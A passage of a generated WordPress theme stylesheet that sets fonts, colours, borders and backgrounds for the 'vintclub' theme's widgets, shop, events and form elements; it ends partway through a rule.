			.cws-widget .tagcloud a,
			.mini-cart .cart_list li > a,
			.cws-widget .post_item .post_title a,
			.cws_info_wrapper .cws_info_title,
			.header_logo_part,
			.cws-widget .recentcomments .comment-author-link > a,
			.date-content span:first-child,
			.single .cws_img_navigation.carousel_nav_panel span,
			.search .news .ce_title a,
			.cta_holder .cta_text,
			div.product #reviews #review_form #commentform .form-submit .submit
			{
			font-family: Barlow Condensed;
			}
			.ce_title, figcaption .title_info h3, .vintclub-new-layout .cws-widget .widget-title,.woo_product_post_title.posts_grid_post_title, .comments-area .comment-reply-title,
			.woocommerce div[class^="post-"] h1.product_title.entry-title, .page_title.customized .title h1, .bg_page_header .title h1, .slash-icon, .widgettitle, .page_title .title
			{
				font-family:Barlow Condensed;color:#7f3a2d;font-size:110px;line-height:initial;
			}
			.testimonial .author figcaption,
			.testimonial .quote .quote_link:hover,
			.pagination a,
			.widget-title,
			.ce_toggle.alt .accordion_title:hover,
			.pricing_table_column .price_section,
			.comments-area .comments_title,
			.comments-area .comment-meta,
			.comments-area .comment-reply-title,
			.comments-area .comment-respond .comment-form input:not([type='submit']),
			.comments-area .comment-respond .comment-form textarea,
			.benefits_container .cws_textwidget_content .link a:hover,
			.cws_portfolio_fw .title,
			.cws_portfolio_fw .cats a:hover,
			.msg_404,
			.cws_portfolio_items .post_info.outside .title_part a,
			.nav_post_links .sub_title,
			blockquote
			{
			color:#7f3a2d;
			}
			h1, h2, h3, h4, h5, h6
			{
			font-family: Barlow Condensed;
			color: #7f3a2d;
			}
			.item .post_title a,
			.news .ce_title a,
			.news .ce_title a:hover
			{
			color: #7f3a2d;
			}
			.page_title .title h1
			{
			font-size: 110px;
			}
			.posts_grid.cws_portfolio_posts_grid h2.widgettitle
			{
			font-size:110px;
			}
				ul.products.list li.product .woo_product_post_title.posts_grid_post_title,
				ul.products li.product .price,
				.wc-tabs > li > a
				{
				font-family: Barlow Condensed;
				}
		body
		{
		font-family:Merriweather;color:#281e1a;font-size:15px;line-height:25px;
		}
		.news .ce_title a,
		.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
		form.wpcf7-form > div:not(.wpcf7-response-output)>p span,
		form.wpcf7-form > div:not(.wpcf7-response-output)>label span,
		.tribe-events-schedule h2,
		.vintclub-new-layout .tooltipster-light .tooltipster-content,
		.cws-widget .recentcomments a
		{
		font-family:Merriweather;
		}
		.cws-widget ul li>a,
		.comments-area .comments_nav.carousel_nav_panel a,
		.cws_img_navigation.carousel_nav_panel a,
		.cws_portfolio_fw .cats a,
		.cws_portfolio .categories a,
		.row_bg .ce_accordion.alt .accordion_title,
		.row_bg .ce_toggle .accordion_title,
		.mini-cart .woo_mini_cart,
		.thumb_staff_posts_title a,
		.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,
		.thumb_staff_posts_title,
		#mc_embed_signup input,
		.mc4wp-form .mc4wp-form-fields input,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__rendered,.cws-widget #wp-calendar tbody td a:hover,
		.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:hover,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__arrow b,
		.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab, .tabs.wc-tabs li,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
		.tribe-events-calendar td div[id*=tribe-events-daynum-] > a,
		.posts_grid .portfolio_item_post.under_img .cws_portfolio_posts_grid_post_content
		{
		color:#281e1a;
		}
		.mini-cart .woo_mini_cart,
		body input, body  textarea, body select
		{
		font-size:15px;
		}
		body input,
		body textarea,
		.cws_textmodule .cws_textmodule_icon,
		.cws_textmodule_content p
		{
		line-height:25px;
		}
		.cws-widget ul li > a span.post_count:before{
			background-color: #281e1a;
		}
		
		abbr
		{
		border-bottom-color:#281e1a;
		}
		.dropcap
		{
		font-size:45px;
		line-height:75px;
		}
				.widget .woocommerce-product-search .screen-reader-text:before,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-size: 15px;
				}
				#top_panel_woo_minicart,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
				color: #281e1a;
				}
				.tipr_content,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-family: Merriweather;
				}
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					line-height: 25px;
				}
				 .top_bar_box_content_wrapper, .page_title .bread-crumbs span, .page_title .bread-crumbs a, .page_title .bread-crumbs, .cws_textmodule_banner, .cws_pricing_plan.highlighted .pricing_title:before, .cws_portfolio_post_terms, .pricing_plan_price .main_price_part, .posts_grid .item a.category-block span.category-label, .item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms, .woo_banner_wrapper .woo_banner .woo_banner_text, .cws-widget ul li > a span.post_count, .cws_categories_widget .category-block .category-label, .cws-widget.widget-cws-recent-posts .post_item .post_cat, .cws_vc_shortcode_milestone_desc, .cws_info_wrapper.style_2 .cws_info_title, .cws_info_wrapper.style_3 .divider_desc, .cws_text_price, .cws_vc_shortcode_pb .pb_bar_title{ font-family:Bad Script; } /*==========================================================================================
=================================== THEME COLOR 1 ==========================================
==========================================================================================*/
.news .button_cont a:hover,
.news .btn-read-more a:before,
.news .post_post.format-quote .quote_wrap:after,
.news .comments_link>a:hover,
.comments_link i,
.cws_service_item .cws_service_icon,
ul.bullets-list li:before,
.news.single .item > .post_meta .social_share a:hover,
.post_meta .social_share a:hover,
.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,
.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
.widgettitle .divider,
div.search_wrapper:before,
#mc_embed_signup .mc-field-group ~ .clear input:hover,
.cws-widget .woocommerce-product-search .screen-reader-text:before,
.cws-widget .cws_social_links .cws_social_link,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total td,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total th,
.post_post_info > .post_meta .social_share a:hover,
#tribe-events-content .tribe-event-duration:before,
#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
#tribe-events-content .tribe-event-duration:hover:before,
#tribe-events-footer .tribe-events-sub-nav li a:hover, 
#tribe-events-header .tribe-events-sub-nav li a:hover, 
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
.cws_staff_nav li a.active .title_nav_staff,
.item .post_bottom_wrapper .post_categories i,
.news .btn-read-more a,
.cws_staff_posts_grid .widget_header .carousel_nav span:hover,
.single_classes .carousel_nav span:hover,
.single_portfolio .carousel_nav span:hover,
.slash-icon,
.testimonial .testimonial_quote_icon,
.bg_page_header .bread-crumbs a:hover,
.product_list_widget li .quantity > span,
div.product .comment-text .meta strong,
.page_content.search_results .search-submit:hover,
.news .item .post_categories .post_tags .post_terms,
.menu_box .header_logo_part .logo_extra_info p,
.menu_box .header_logo_part .logo_extra_info a,
.news.posts_grid_special .item .post_title a,
.news.posts_grid_special .item .post_top_wrapper .inline_date a,
.cws-widget ul li:before,
.cws-widget .post_item .post_title a,
.cws-widget .recentcomments,
.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
.tabs.wc-tabs > li > a,
#main .cws-widget .widget-title .inherit-wt,
.cws_portfolio_nav li a,
.cws_staff_nav li a,
.tribe_events_nav  li a,
.cws_classes_nav li a,
.cws-widget #wp-calendar tbody,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
.cws_custom_select:before,
a,
ul.dot_style2 li:before,
.cws-widget .menu .menu-item:hover>.opener,
.cws-widget .menu .menu-item.current-menu-ancestor>.opener,
.cws-widget .menu .menu-item.current-menu-item>.opener,
.news .post_info_part .post_info .comments_link a:hover,
.news .more-link,
.cws_ourteam.single .social_links a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.news .post_categories>a:hover,
.news .media_part > .link span:hover,
.testimonial .quote .quote_link,
.pagination_load_more a:hover,
.cws_button.alt,
input[type='submit'].alt,
.parent_archive .widget_archive_opener:hover,
.select2-drop .select2-results .select2-highlighted,
.ce_toggle .accordion_title:hover,
.ce_toggle.alt .accordion_title,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa,
.benefits_container .cws_textwidget_content .link a,
.ce_title a:hover,
.ce_accordion .active .accordion_title .accordion_icon.custom,
.ce_toggle .active .accordion_title .accordion_icon.custom,
.ce_accordion .active .accordion_title .accordion_angle,
.ce_toggle .active .accordion_title .accordion_angle,
.ce_accordion .accordion_title:hover .accordion_icon.custom,
.ce_toggle .accordion_title:hover .accordion_icon.custom,
.ce_accordion .accordion_title:hover .accordion_angle,
.ce_toggle .accordion_title:hover .accordion_angle,
.ce_accordion .accordion_section.active .accordion_title > span,
.ce_accordion .accordion_title:hover > span,
.cws-widget .cws_tweet .tweet_content:before,
.cws-widget .recentcomments:before,
.cws_callout .icon_section .cws_fa.alt:hover,
.vintclub-new-layout .cws_portfolio_fw .title,
.five_style .accordion_section.active .accordion_title, 
.vintclub-new-layout .cws_img_frame:hover:after, 
.vintclub-new-layout .gallery-icon:hover a:after,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa.simple_icon.alt,
.pricing_table_column:hover .btn_section .cws_button.alt:hover,
.pricing_table_column.active_table_column .btn_section .cws_button.alt:hover,
.custom_icon_style li>i.list_list,
.news .media_part .pic.link_post .link span:before,
.news .media_part > .testimonial .quote + .author,
aside .cws-widget .cws_tweet:before,
.testimonial .author figcaption span,
.testimonial .quote:after,
.comments-area .comment-meta .author-name + .comment_date:before,
#site_top_panel form.search-form .search-field,
.site_name a:hover,
.date.new_style .date-cont>span.day,
.pic .links > *,
.cws_button:hover,
.cws_button.alt,
.cws_button.read-more,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .title_wrap .title,
.ourteam_item_wrapper .ourteam_alt_content .social_links a:hover,
.cws_portfolio_filter.fw_filter a.active,
.cws_portfolio_filter.fw_filter a:hover,
.cws_portfolio_filter.fw_filter a:not(:first-child):before,
.cws_portfolio_fw .cws_portfolio_header .ce_title,
.cws_portfolio.single .title h3,
.gallery .gallery-item:hover .caption,
.site_header .menu-bar:hover,
input[type=checkbox]:checked:before,
input[type=radio]:checked:before,
.cws-widget ul li.rss-block cite,
.tweets_carousel_header .follow_us,
.cws-widget .widget_archive_opener.active,
.cws-widget .opener.active,
.cws_testimonials.single .cws_testimonials_items .title h3,
.scroll_block span.scroll_to_top:hover:after,
p > i,
.news .comments_link>a:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.cws-widget .about_me .user_name,
#site_top_panel .side_panel_icon:hover,
body.side_panel_show .side_panel_icon,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.site_header .search_menu_cont .search_back_button:hover,
.header_container .menu_left_icons a:hover,
.header_container .menu_right_icons a:hover,
#site_top_panel.active_social .social-btn-open,
#site_top_panel .social-btn-open:hover,
#site_top_panel .lang_bar:hover a.lang_sel_sel,
.news .post_category a,
.info span.post_author a:hover,
.decent-comments .comment .comment-body:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label,
.news .media_part .carousel_nav.prev span,
.news .media_part .carousel_nav.next span,
.cws_portfolio_items .post_info.outside .title_part a:hover,
.header_zone #site_top_panel .side_panel_icon:hover,
ol li:before,
.tribe_events_posts_grid .date_thumb div,
.cws-widget .cws_social_links .cws_social_link:nth-child(2n),
.post_excerpt.single_posts_classes,
.under_img .cws_portfolio_post_terms a,
.shop_table.cart input[name="update_cart"]:hover,
.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,
.scroll_block span.scroll_to_top:before,
.cws_button:hover,
.cws_button.pink:hover,
.tribe-events-list-event-date div,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.tribe-events-list .tribe-events-read-more:hover,
.content_ajax .cws_portfolio_post_terms a,
.posts_grid  > .cws_vc_shortcode_load_more:hover,
.posts_grid .aligning_more .cws_vc_shortcode_load_more:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
.news .item .inline_date,
.news div.post_category a:hover,
.news div.post_tags a:hover,
.news .more-link:hover,
.sl-wrapper a:hover,
.comments-area .comment-reply-title a,
.woo_mini_cart .total>.amount,
.product .summary .woocommerce-product-rating .stock-label,
.vc_toggle .vc_toggle_title > h4,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a > *,
.cws_sc_carousel .prev:before,
.cws_sc_carousel .next:before,
.tab_content_classes,
.related_classes.single_classes .tab_content_classes,
.discount_gifts_cards,
.posts_grid.tribe_events_posts_grid .entry-title,
.posts_grid.tribe_events_posts_grid .entry-title a,
.post_meta .social_share a,
.comments_link:hover,
.comments_link:hover i:before,
.news.single .item > .post_meta .social_share a,
.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
.tribe-nav-label,
.tribe-this-week-nav-link.nav-next .tribe-nav-label + span:after,
.tribe-this-week-nav-link.nav-previous span:not(.tribe-nav-label):before,
form.wpcf7-form > div:not(.wpcf7-response-output)>p, form.wpcf7-form > div:not(.wpcf7-response-output)>label,
.cws-widget .product_list_widget li > a,
.woocommerce-checkout h3,
.woocommerce-message a, .woocommerce-info a, .woocommerce-error a, .myaccount_user a, .woocommerce-thankyou-order-failed,
table.shop_table.cart .cart_item .product-name a, table.shop_table.cart .cart_item .product-thumbnail a,
#top_panel_woo_minicart, #top_panel_woo_minicart .buttons .button:hover, #top_panel_woo_minicart .buttons .button.checkout:hover, .woocommerce .cart_totals h2, .woocommerce-checkout h3,
.checkout_coupon input[name="apply_coupon"]:hover,
.woocommerce .cart-collaterals .cart_totals .order-total td,
.event-is-recurring:hover,
.tribe-events-schedule h2:hover,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title a,
.tribe-related-event-info:hover,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type=submit]:hover
.tribe-events-button:hover, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive:hover, 
.tribe-events-button:hover, 
.tribe-events-list .tribe-event-schedule-details:before,
.tribe-events-list .tribe-events-venue-details:before,
.tribe-events-list-event-title a,
.header_cont .menu-item.current-menu-ancestor .current-menu-ancestor>a,
button:hover,
.cws-widget #wp-calendar th,
.single_portfolio.related_portfolio .posts_grid.cws_portfolio_posts_grid h2.widgettitle .slash-icon,
.cws-widget span.product-title,
.search_icon:hover,
#site_top_panel.show-search .search_icon,
.cws_callout:not(.customized) .cws_button.alt:hover,
.comments-area a#cancel-comment-reply-link,
.comments-area .comment-meta .comment-edit-link:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label:hover,
.news.dark-theme .pic .links a:hover,
.news.gradient-theme .pic .links a:hover,
.cws_portfolio_items .categories a:hover,
.cws_portfolio_fw .cats a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.date_ev_single_classes,
.cws-widget .cws_social_links .cws_social_link:nth-child(3n),
.single_classes .post_date_meta,
.author_info .author_description a.author_link:hover,
.cws_staff_posts_grid .widget_header .carousel_nav span,
.single_classes .carousel_nav span,
.single_portfolio .carousel_nav span,
.cws_pricing_plan .pricing_table_icon,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab,
.post_single_post_terms a:hover,
.wrapp_info_staff a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a,
.product .summary form.cart .quantity input,
.vc_tta-tabs .text_content_wrapper ul li:before,
.vc_pie_chart .wpb_heading,
.carousel_nav_panel .next:before,
.carousel_nav_panel .prev:before,
.cws_pricing_plan.highlighted .pricing_title:before,
.news .post_post.format-quote .author_name,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.mini-cart .cart_list li > a,
.single .cws_img_navigation.carousel_nav_panel span,
.product_carousel_short_info h5,
div.product #reviews #review_form #commentform .form-submit .submit,
body .product .summary .product_title,
body.woocommerce div[class^="post-"] h1.product_title.entry-title
{
	color: rgb(40,30,26);
}

.nav_post_links a
{
    color: rgba(40,30,26, .4);
}

.news .post_post.format-link .post_title a:after,
.news .btn-read-more a:after,
.posts_grid.cws_portfolio_posts_grid .post_wrapper:hover .pic:before,
button,
.vc_toggle .vc_toggle_icon:before, .vc_toggle .vc_toggle_icon:after,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before, 
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.cws_vc_shortcode_pricing_plan  .pricing_plan_price_wrapper,
.cws_img_frame:before, .gallery-icon a:before,
.post_format_quote_media_wrapper .cws_vc_shortcode_module .quote_bg_c,
.single .news .quote-wrap .quote_bg_c,
.news .button_cont a,
#mc_embed_signup .clear,
#mc_embed_signup .mc-field-group ~ .clear input,
.menu .menu-item.current-menu-item>a:before,
.header_cont .menu-item.current-menu-parent .current-menu-item>a:before,
.banner_404:before,
.portfolio_item_post .side_load .load_bg,
.single_staff_wrapper .post_terms a:hover,
.wpcf7-response-output.wpcf7-mail-sent-ok,
.mc4wp-form .mc4wp-form-fields > p + p,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.page_content > main .grid_row.cws_tribe_events #tribe-events-bar,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a,
.cws-widget .gallery-icon a:before,
.cws-widget .search-form:hover label:before,
.cws_service_item.a-center .cws_service_title:before,
.related_portfolio .carousel_nav .prev,
.related_portfolio .carousel_nav .next,
.cws-widget .search-form input[type='submit'],
.cws-widget .portfolio_item_thumb .pic .hover-effect,
.posts_grid .category_carousel .owl-controls .owl-prev,
.posts_grid .category_carousel .owl-controls .owl-next,
div.product #reviews #review_form #commentform .form-submit .submit,
.woocommerce-message .button,
.cws_button,
.cws_button.alt:hover,
input[type='submit'].alt:hover,
.ce_accordion .accordion_title .accordion_icon:not(.custom):before,
.ce_accordion .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after,
.cws_milestone.alt,
.cws_progress_bar .progress,
a.icon_link:hover .cws_fa.alt,
.tp-caption.vintclub-main-slider-layer a:before,
#site_top_panel .cws_social_links .cws_social_link:hover,
#site_top_panel #top_social_links_wrapper .cws_social_links.expanded .cws_social_link:hover,
.copyrights_area .cws_social_links .cws_social_link:hover,
.ce_tabs:not(.border_less) .tab.active,
.cws_callout.alt-style .styling-border,
.vintclub-new-layout .ourteam_item_wrapper .title_wrap + .desc:before,
.vintclub-new-layout .title_wrap + .post_content:before,
.pricing_table_column:hover .btn_section .cws_button.alt,
.pricing_table_column.active_table_column .btn_section .cws_button.alt,
div.wpcf7-response-output,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.ce_accordion.third_style .accordion_title .accordion_angle:before, 
.ce_toggle.third_style .accordion_title .accordion_angle:before,
.ce_accordion.third_style .accordion_title .accordion_angle:after, 
.ce_toggle.third_style .accordion_title .accordion_angle:after,
.ce_accordion.third_style .active .accordion_title,
.ce_toggle.third_style .active .accordion_title,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:before, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:before,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:after, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:after,
.pricing_table_column:hover .price_section .color-overlay,
.cws_callout .fill-callout,
.cws_divider.with-plus:after,
hr.with-plus:after,
ins,
mark,
.cws_ourteam .pic .hover-effect,
table thead,
.scroll_block .scroll_to_top:hover,
.page_footer.instagram_feed #sb_instagram .sbi_follow_btn a,
.cws_vc_shortcode_pricing_plan .pricing_plan_button,
.post_social_links_classes a:hover:after,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.cws-content .tribe-mini-calendar-nav + thead th, .cws-content .tribe-events-calendar thead th,
.tribe-this-week-events-widget .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-past .tribe-this-week-widget-header-date,
.woocommerce .add_large_button,
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger,
.tribe-events-calendar thead th,
.tribe-events-calendar thead th:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-events-list .tribe-events-read-more,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover a:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, 
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
.tribe-mini-calendar-list-wrapper .tribe-mini-calendar-event .list-date,
 .tribe-mini-calendar .tribe-mini-calendar-no-event,
 .tribe-mini-calendar td,
 .page_content .tribe-mini-calendar .tribe-events-othermonth,
 .page_content .tribe-mini-calendar thead th,
.mobile_menu_hamburger--htx.is-active .mobile_menu_hamburger_wrapper,
.page_content.search_results .search-submit,
.header_wrapper_container.disabled_top_bar:before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::after,
.mobile_menu_hamburger.close_side_panel:hover span::before,
.mobile_menu_hamburger.close_side_panel:hover span::after,
.cws_service_item .divider,
.menu_extra_button a:hover,
.top_bar_extra_button:hover,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line,
.subtitle-dots,
.subtitle-dots:before,
.subtitle-dots:after,
.stars_type .separator-line:before,
.stars_type hr:before
{
	background-color: rgb(40,30,26);
}
.price_slider .ui-slider-range{
    background-color: rgba(40,30,26, .3);
}
.cwsToggle .vc_tta-panel,
.cwsAccordion .vc_tta-panel,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active > a:before,
.vc_tta-tabs .vc_active .vc_tta-panel-body{
	background-color: rgba(40,30,26, .07);
}
.news .button_cont a:before,
.vc_toggle .vc_toggle_icon,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.cws_sc_carousel .prev,.cws_sc_carousel .next,
.select2-dropdown,
#mc_embed_signup .mc-field-group ~ .clear input,
.woocommerce .woocommerce-tabs .tabs li.active,
input:focus, textarea:focus,
input:active, textarea:active,
.select2-container .select2-selection--single:focus,
.select2-container .select2-selection--single:active,
.select2-container .select2-selection--single:focus,
.select2-container.select2-container--open .select2-selection--single,
.cws_hotspot  .cq-hotspots .hotspot-item a,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.site_header .search_menu_cont .search-form .search-field:focus,
.cws_service_item.a-center .cws_service_title:after,
.cws_mobile ul.mobile_menu li.current-menu-ancestor li.current-menu-ancestor:not(.active) > .menu_row a:before,
div.product #reviews #review_form #commentform .form-submit .submit,
.news .more-link,
.cws_button,
.cws_button.alt,
input[type='submit'].alt,
.ce_toggle.alt .accordion_title,
.pricing_table_column:hover .cols_wrapper .widget_wrapper,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa.alt,
a.icon_link:hover .cws_fa:hover, 
.page_title .title:before,
.cws_ourteam.single .social_links,
.cws_ourteam.single .social_links a:not(:first-child),
.cws_tweet,
.ce_tabs .tab.active,
.ce_accordion.third_style .accordion_section.active .accordion_title, 
.ce_toggle.third_style .accordion_section.active .accordion_title,
.cws_fa_wrapper:hover .cws_fa.alt,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa_wrapper .cws_fa.alt,
.ce_title.und-title.themecolor .title-separators span::after,
.ce_tabs.vertical .tab.active,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.cws_portfolio_filter.fw_filter a:before,
.woocommerce .button, .cws-widget .button,  
.woocommerce-page .button, 
.woocommerce-tabs .comment_container img,
.woo_mini_cart .button,
.price_slider .ui-slider-handle,
.cws_button.cws_load_more:hover .button-icon,
.pagination_load_more .page_links>*:hover,
.comment-body:hover .avatar_section:after,
.comments-area .comment-respond .comment-form input:focus,
.comments-area .comment-respond .comment-form textarea:focus,
.cws-widget #wp-calendar tbody td#today:before,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .social_links,
.news .item.boxed_style.with_border,
.select2-drop-active,
form.wpcf7-form input[type="text"]:focus,
form.wpcf7-form input[type="email"]:focus,
form.wpcf7-form input[type="url"]:focus,
form.wpcf7-form input[type="tel"]:focus,
form.wpcf7-form input[type="date"]:focus,
form.wpcf7-form textarea:focus,
form.wpcf7-form input.no-border[type="text"]:focus,
form.wpcf7-form input.no-border[type="email"]:focus,
form.wpcf7-form input.no-border[type="url"]:focus,
form.wpcf7-form input.no-border[type="tel"]:focus,
form.wpcf7-form input.no-border[type="date"]:focus,
form.wpcf7-form textarea.no-border:focus,
form.wpcf7-form input[type="checkbox"]:hover,
form.wpcf7-form input[type=checkbox]:checked,
form.wpcf7-form input[type="radio"]:hover,
form.wpcf7-form input[type=radio]:checked,
.tweets_carousel_header .follow_us,
.author_info img,
.cws_callout,
.pricing_table_column.active_table_column .widget_wrapper,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.cws-widget .about_me .user_avatar.user_avatar_border img,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
div.product #reviews #review_form #commentform .form-submit .submit:active,
div.product #reviews #review_form #commentform .form-submit .submit:focus,
.scroll_block span.scroll_to_top,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.page_content .tribe-mini-calendar td,
pre,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.page_content.search_results .search-submit,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.cws_info_wrapper.style_2:before,
.cws_info_wrapper.style_2:after,
.round_bordered,
div.product #reviews #review_form #commentform .form-submit .submit
{
	border-color: rgb(40,30,26);
}
.single .cws_img_navigation,
.nav_post_links{
    border-color: rgba(40,30,26, .2);
}

 .div_title.standard_color .svg_lotus, .div_title.standard_color .svg_lotus svg{
 	fill: rgb(40,30,26);
 }
 .div_title.standard_color svg path,
 .div_title.standard_color svg line{
    fill: transparent;
    stroke: rgb(40,30,26);
    stroke-opacity: .7;
 }

.ce_accordion .accordion_content:before,
.cws_service_item:not(.button_on_hover) .cws_service_extra_button_wrapper.simple .cws_service_extra_button,
.ce_toggle .accordion_content:before{
